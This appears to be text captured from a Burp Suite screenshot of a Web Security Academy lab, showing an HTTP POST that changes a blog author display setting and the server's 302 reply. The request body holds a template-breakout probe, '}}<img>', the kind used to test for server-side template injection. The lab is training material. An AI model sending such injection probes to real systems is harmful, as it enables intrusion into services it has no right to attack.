 Send Cancel < ▼ > ▼ Follow redirection Target: https://0ac200d5033e81e78047efb600970075.web
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ac200d5033e81e78047efb600970075.web-security-academy.net
3 Cookie: session=XjyN1Ty45W9xt4FYDKClyClI7LJ4uhXy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 70
10 Origin: https://0ac200d5033e81e78047efb600970075.web-security-academy.net
11 Referer:
https://0ac200d5033e81e78047efb600970075.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=}}<img>&csrf=HjhuNwMFu6pe9A4zqFl9bCGGWzp7G9IA
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6